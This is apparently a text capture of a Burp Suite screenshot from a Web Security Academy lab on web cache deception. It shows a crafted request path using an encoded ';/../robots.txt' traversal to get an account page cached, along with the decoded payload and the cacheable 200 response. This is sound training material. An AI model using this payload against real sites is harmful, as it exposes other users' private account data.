 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster HTTP/2
2 Host: 0a96009e045899db80c7c1ef003a003e.web-security-academy.net
3 Cookie: session=ffw4AeUro0ibJLkSyoeR9054yqfRFvh9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3804
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
Inspector
Selection 50 (0x32)
Selected text
GET /my-account;%2f%2e%2e%2frobots.txt?cachebuster
Decoded from: URL encoding
GET /my-account;/../robots.txt?cachebuster
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0